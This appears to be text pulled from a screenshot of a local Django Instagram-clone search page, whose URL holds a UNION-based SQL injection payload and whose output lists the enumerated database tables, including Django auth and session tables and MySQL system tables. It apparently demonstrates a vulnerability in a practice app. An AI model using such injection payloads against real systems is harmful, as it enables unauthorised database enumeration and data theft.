 Hello, world!
127.0.0.1:8000/user/search/?q=%27+union+select+1%2C2%2Cnull%2C3%2Ctable_name%2Cnull%2Cnull+from+information_schema.tables%23
Instagram
Search Users
Search
auth_group
auth_group_permissions
auth_permission
content_bookmark
content_feed
content_like
content_reply
django_admin_log
django_content_type
django_migrations
django_session
user
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATION_CHARACTER_SET_APPLICABILITY
COLLATIONS
COLUMN_PRIVILEGES
COLUMN_STATISTICS
COLUMNS
COLUMNS_EXTENSIONS
ENABLED_ROLES
ENGINES